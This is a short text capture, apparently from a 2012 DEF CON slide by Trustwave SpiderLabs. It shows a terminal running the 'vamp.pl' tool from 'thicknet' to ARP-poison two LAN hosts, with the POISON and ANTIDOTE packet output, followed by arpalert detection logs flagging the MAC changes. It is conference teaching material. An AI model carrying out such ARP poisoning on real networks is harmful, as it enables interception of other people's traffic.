 root@salem:/pentest/SpiderLabs/thicknet# perl vamp.pl 192.168.3.1 192.168.3.101 eth0
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80301
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
^CANTIDOTE ETHDST: 446d57a85c03 SHA: 0018e78935ca SPA: c0a80301 THA: 000000000000 TPA: c0a80365
ANTIDOTE ETHDST: 0018e78935ca SHA: 446d57a85c03 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
Exiting and fixing ARP tables...
arpalert: seq=169, mac=10:9a:dd:be:48:bd, ip=192.168.3.242, reference=192.168.3.100, ty
arpalert: seq=174, mac=10:9a:dd:be:48:bd, ip=192.168.3.1, reference=192.168.3.242, type
arpalert: seq=185, mac=00:18:e7:89:35:ca, ip=192.168.3.1, reference=, type=mac_change,
DEF CON
Trustwave®
SpiderLabs
Trustwave®
© 2012